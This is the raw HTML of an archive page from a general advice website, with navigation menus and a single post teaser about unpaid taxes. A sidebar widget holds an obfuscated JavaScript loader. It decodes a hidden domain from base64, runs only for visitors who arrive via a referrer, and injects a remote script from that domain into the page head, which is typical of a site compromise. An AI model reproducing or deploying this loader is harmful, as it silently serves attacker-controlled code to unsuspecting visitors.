			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/health/whats-the-difference-between-bipolar-i-and-bipolar-ii/" title="What&#8217;s The Difference Between Bipolar I And Bipolar II?">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/health/whats-the-difference-between-bipolar-i-and-bipolar-ii/" title="What&#8217;s The Difference Between Bipolar I And Bipolar II?">
					What&#8217;s The Difference Between Bipolar I And Bipolar II?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" title="Refinancing your Auto Loan? Here are the Pros and Cons">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/auto/" title="Auto">Auto</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" title="Refinancing your Auto Loan? Here are the Pros and Cons">
					Refinancing your Auto Loan? Here are the Pros and Cons					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" title="The Top 5 Home Security Systems">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/tech/" title="Tech">Tech</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" title="The Top 5 Home Security Systems">
					The Top 5 Home Security Systems					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://fastquickanswer.com/">
						<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm1511" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/what-you-should-know-about-blood-clots/" title="What you Should Know about Blood Clots"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/What-you-Should-Know-about-Blood-Clots-featured-298x186.jpg" alt="What you Should Know about Blood Clots"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/what-you-should-know-about-blood-clots/" >What you Should Know about Blood Clots</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/pneumonia-bacteria/" title="Pneumonia Bacteria"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_127576656_m-2015-e1484250334888-298x186.jpg" alt="Pneumonia Bacteria"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/pneumonia-bacteria/" >Pneumonia Bacteria</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/drinking-only-water-for-30-days-does-this-to-your-body/" title="Drinking Only Water for 30 Days does this to your&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Drinking-Only-Water-for-30-Days-does-this-to-your-Body-featured-298x186.jpg" alt="Drinking Only Water for 30 Days does this to your&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/drinking-only-water-for-30-days-does-this-to-your-body/" >Drinking Only Water for 30 Days does this to your&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/all-you-need-to-know-about-overactive-bladder/" title="All You Need To Know About Overactive Bladder"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/overactive-bladder-298x186.jpg" alt="All You Need To Know About Overactive Bladder"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/all-you-need-to-know-about-overactive-bladder/" >All You Need To Know About Overactive Bladder</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/flu-season-symptoms/" title="Flu Season Symptoms"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Flu-Symptoms-featured-Copy-298x186.jpg" alt="Flu Season Symptoms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/flu-season-symptoms/" >Flu Season Symptoms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/what-is-asthma/" title="What is Asthma?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/what-is-asthma-featured-298x186.jpg" alt="What is Asthma?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/what-is-asthma/" >What is Asthma?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1512" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/understanding-metastatic-melanoma/" title="Understanding Metastatic Melanoma"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Understanding-Metastatic-Melanoma-Featured-Image-298x186.jpg" alt="Understanding Metastatic Melanoma"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/understanding-metastatic-melanoma/" >Understanding Metastatic Melanoma</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/to-flu-shot-or-not-to-flu-shot/" title="To Flu Shot, or Not to Flu Shot"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/flu-shot-featured-Copy-298x186.jpg" alt="To Flu Shot, or Not to Flu Shot"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/to-flu-shot-or-not-to-flu-shot/" >To Flu Shot, or Not to Flu Shot</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/how-to-treat-deep-vein-thrombosis/" title="How To Treat Deep Vein Thrombosis"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/62-health-thrombosis-e1482172794876-298x186.jpg" alt="How To Treat Deep Vein Thrombosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/how-to-treat-deep-vein-thrombosis/" >How To Treat Deep Vein Thrombosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/what-you-need-to-know-about-about-hepatitis-c/" title="Living Hep C"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Information-About-Hepatitis-C-298x186.jpg" alt="Living Hep C"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/what-you-need-to-know-about-about-hepatitis-c/" >Living Hep C</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/risk-factors-of-a-miscarriage/" title="Risk Factors of a Miscarriage"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/miscarriage-risk-factors-featured-e1483641927421-298x186.jpg" alt="Risk Factors of a Miscarriage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/risk-factors-of-a-miscarriage/" >Risk Factors of a Miscarriage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/life-expectancy-with-lung-cancer/" title="Life Expectancy With Lung Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Life-Expectancy-With-Lung-Cancer-298x186.jpg" alt="Life Expectancy With Lung Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/life-expectancy-with-lung-cancer/" >Life Expectancy With Lung Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1788" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/your-guide-to-black-friday/" title="Your Guide To Black Friday"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/black-friday-guide-featured-e1484244222686-298x186.jpg" alt="Your Guide To Black Friday"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/your-guide-to-black-friday/" >Your Guide To Black Friday</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/how-to-choose-a-wireless-internet-provider-for-your-business/" title="How to Choose a Wireless Internet Provider for your Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-to-Choose-a-Wireless-Internet-Provider-for-your-Business-featured-298x186.jpg" alt="How to Choose a Wireless Internet Provider for your Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/how-to-choose-a-wireless-internet-provider-for-your-business/" >How to Choose a Wireless Internet Provider for your Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/5-ways-to-master-edit-your-resume/" title="5 Ways To Master Edit Your Resume"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/5-Ways-To-Master-Edit-Your-Resume-298x186.jpg" alt="5 Ways To Master Edit Your Resume"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/5-ways-to-master-edit-your-resume/" >5 Ways To Master Edit Your Resume</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/the-5-best-business-answering-services/" title="The 5 Best Business Answering Services"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Specialty-Answering-Services-3-298x186.jpg" alt="The 5 Best Business Answering Services"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/the-5-best-business-answering-services/" >The 5 Best Business Answering Services</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/how-att-u-verse-fares-as-a-small-business-internet-provider/" title="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/att-featured-1-298x186.jpg" alt="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/how-att-u-verse-fares-as-a-small-business-internet-provider/" >How AT&#038;T U-Verse Fares as a Small Business Internet Provider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/how-can-payroll-software-benefit-your-business/" title="How Can Payroll Software Benefit your Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/How-Can-a-Payroll-Service-Benefit-your-Business-featured-298x186.jpg" alt="How Can Payroll Software Benefit your Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/how-can-payroll-software-benefit-your-business/" >How Can Payroll Software Benefit your Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1789" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/how-to-apply-for-an-installment-loan/" title="How to Apply for an Installment Loan"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_49901671_m-2015-e1481919476988-298x186.jpg" alt="How to Apply for an Installment Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/how-to-apply-for-an-installment-loan/" >How to Apply for an Installment Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/a-guide-to-understanding-penny-stocks/" title="A Guide to Understanding Penny Stocks"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/A-Guide-to-Understanding-Penny-Stocks-featured-298x186.jpg" alt="A Guide to Understanding Penny Stocks"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/a-guide-to-understanding-penny-stocks/" >A Guide to Understanding Penny Stocks</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/saving-for-your-vacation-check-out-these-4-great-tips/" title="Saving for your Vacation? Check out these 4 Great Tips"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/A-Guide-to-Buying-a-Used-Car-featured-1-298x186.jpg" alt="Saving for your Vacation? Check out these 4 Great Tips"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/saving-for-your-vacation-check-out-these-4-great-tips/" >Saving for your Vacation? Check out these 4 Great Tips</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/definition-of-roth-ira-plans/" title="Definition of Roth IRA Plans"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Definition-of-Roth-IRA-Plans-298x186.jpg" alt="Definition of Roth IRA Plans"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/definition-of-roth-ira-plans/" >Definition of Roth IRA Plans</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/9-steps-to-find-the-right-auto-car-loans-for-you/" title="9 Steps to Find the Right Auto Car Loans For&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/9-Steps-On-How-to-Choose-the-Right-Auto-Car-Loans-For-You-Featured-Image-298x186.jpg" alt="9 Steps to Find the Right Auto Car Loans For&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/9-steps-to-find-the-right-auto-car-loans-for-you/" >9 Steps to Find the Right Auto Car Loans For&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/how-you-can-cut-your-cable-bill/" title="How You Can Cut Your Cable Bill"><img src="https://fastquickanswer.com/wp-content/uploads/2016/03/how-you-can-cut-your-cable-bill1-298x186.jpg" alt="How You Can Cut Your Cable Bill"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/how-you-can-cut-your-cable-bill/" >How You Can Cut Your Cable Bill</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1513" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/computer-security-explained/" title="Computer Security Explained"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Computer-Security-Explained-featured-298x186.jpg" alt="Computer Security Explained"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/computer-security-explained/" >Computer Security Explained</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/cloud-security-management-for-small-business/" title="Cloud Security Management For Small Business"><img src="https://fastquickanswer.com/wp-content/uploads/2018/06/Security1.jpg" alt="Cloud Security Management For Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/cloud-security-management-for-small-business/" >Cloud Security Management For Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/network-security-explained/" title="Network Security Explained"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Network-Security-Explained-featured-298x186.jpg" alt="Network Security Explained"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/network-security-explained/" >Network Security Explained</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/how-to-choose-a-satellite-internet-provider/" title="How to Choose a Satellite Internet Provider"><img src="https://fastquickanswer.com/wp-content/uploads/2018/06/Security2.jpg" alt="How to Choose a Satellite Internet Provider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/how-to-choose-a-satellite-internet-provider/" >How to Choose a Satellite Internet Provider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" title="The Top 5 Home Security Systems"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-298x186.jpg" alt="The Top 5 Home Security Systems"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" >The Top 5 Home Security Systems</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/hybrid-cloud-computing-security-service/" title="Hybrid Cloud Computing Security Service"><img src="https://fastquickanswer.com/wp-content/uploads/2018/06/cloud1.jpg" alt="Hybrid Cloud Computing Security Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/hybrid-cloud-computing-security-service/" >Hybrid Cloud Computing Security Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1508" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/10-top-affordable-suvs-in-2016/" title="10 Top Affordable SUVs in 2016"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/10-Top-Affordable-SUVs-in-2016-298x186.jpg" alt="10 Top Affordable SUVs in 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/10-top-affordable-suvs-in-2016/" >10 Top Affordable SUVs in 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/preparing-your-car-for-a-road-trip/" title="Preparing your Car for a Road Trip"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Preparing-your-Car-for-a-Road-Trip-featured-298x186.jpg" alt="Preparing your Car for a Road Trip"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/preparing-your-car-for-a-road-trip/" >Preparing your Car for a Road Trip</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/electric-or-hybrid-car-pros-cons/" title="Electric or Hybrid Car: Pros &#038; Cons"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/electric-car-734573_1280-e1484178532644-298x186.jpg" alt="Electric or Hybrid Car: Pros &#038; Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/electric-or-hybrid-car-pros-cons/" >Electric or Hybrid Car: Pros &#038; Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/what-to-consider-when-buying-a-new-car/" title="What to Consider When Buying a New Car"><img src="https://fastquickanswer.com/wp-content/uploads/2016/03/your-guide-to-buying-a-new-car-e1483734136541-298x186.jpg" alt="What to Consider When Buying a New Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/what-to-consider-when-buying-a-new-car/" >What to Consider When Buying a New Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/5-best-midsize-luxury-cars-2017/" title="The 5 Best Midsize Luxury Cars of 2017"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/04-298x186.jpg" alt="The 5 Best Midsize Luxury Cars of 2017"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/5-best-midsize-luxury-cars-2017/" >The 5 Best Midsize Luxury Cars of 2017</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/top-hybrid-cars-ford-c-max/" title="Top Hybrid Cars: Ford C-MAX"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/2014-03-04_Geneva_Motor_Show_1161-298x186.jpg" alt="Top Hybrid Cars: Ford C-MAX"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/top-hybrid-cars-ford-c-max/" >Top Hybrid Cars: Ford C-MAX</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				Remain proactive			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/finance/cant-pay-your-taxes-heres-what-you-can-do/" title="Can&#8217;t Pay your Taxes? Here&#8217;s What you can Do">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/11/Cant-Pay-your-Taxes-Heres-What-you-can-Do-featured-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" srcset="https://fastquickanswer.com/wp-content/uploads/2016/11/Cant-Pay-your-Taxes-Heres-What-you-can-Do-featured-298x186.jpg 298w, https://fastquickanswer.com/wp-content/uploads/2016/11/Cant-Pay-your-Taxes-Heres-What-you-can-Do-featured-724x450.jpg 724w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/finance/cant-pay-your-taxes-heres-what-you-can-do/" title="Can&#8217;t Pay your Taxes? Here&#8217;s What you can Do">
			Can&#8217;t Pay your Taxes? Here&#8217;s What you can Do			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/james-hudson/" title="Posts by James Hudson" rel="author">James Hudson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	“As sure as death and taxes”- so the old adage goes. Paying taxes isn’t easy, but the alternative – being in the IRS’s bad books – is no walk in the park either. So what should you do when you find yourself in a situation where you are genuinely...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



